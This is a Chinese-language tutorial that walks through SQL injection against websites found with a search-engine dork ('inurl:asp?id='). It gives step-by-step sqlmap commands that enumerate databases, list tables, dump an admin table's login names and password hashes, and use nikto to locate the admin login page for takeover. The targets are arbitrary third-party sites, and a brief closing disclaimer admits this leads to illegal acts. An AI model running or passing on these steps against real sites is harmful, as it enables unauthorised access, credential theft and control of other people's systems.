sqlmap+nikto进行渗透测试获取管理员账号密码操作实例

首先,在百度搜索输入框输入:inurl:asp?id=,在搜索列表中选择连接类似如下的url:http://域名/about.asp?id=325。







其次,打开BT5,打开sqlmap,执行如下格式命令:./sqlmap.py -u "http://域名/about.asp?id=325" --dbs --current-user,执行命令如下截图:

该命令是获取web服务操作系统、web应用服务器、DBMS、当前数据等信息!首次执行上诉命令时,会给出可能进行sql注入的参数:



第三,显示数据库中的表,执行命令样式:./sqlmap.py -u "http://域名/about.asp?id=325" --tables

执行上诉命令,设置表的查询方式、线程数(最大10个),执行成功后会显示扫描出来的表:





第四,选择admin表,显示表的结构,执行命令:./sqlmap.py -u "http://域名/about.asp?id=325" --T admin --columns

选择y,输出结果如下所示,显示列属性:



第五,显示表中指定格式的列的数据,命令如下格式:./sqlmap.py -u "http://域名/about.asp?id=325" -T admin -C loginname,password,username --dump

执行结果,显示登录用户名和加密的密码:

第六,到网站主页,找到登录管理员的窗口,由于该网站没有登录页面的窗口。通过nikto工具来查找网站的请求入口:

第七,通过nikto获取到登录页面的入口:

在浏览器输入,弹出如下页面,输入用户名和密码:

以上就是简单的流程,关于密码的hash破解,可以找相关的方法,再次我就不做赘述!一般的sql注入,来获取管理员,登入管理系统,来进行一些违法操作!谨慎操作,因为这很容易造成犯罪,知道就好!该教程,发现的漏洞我已经给本公司人发了邮件!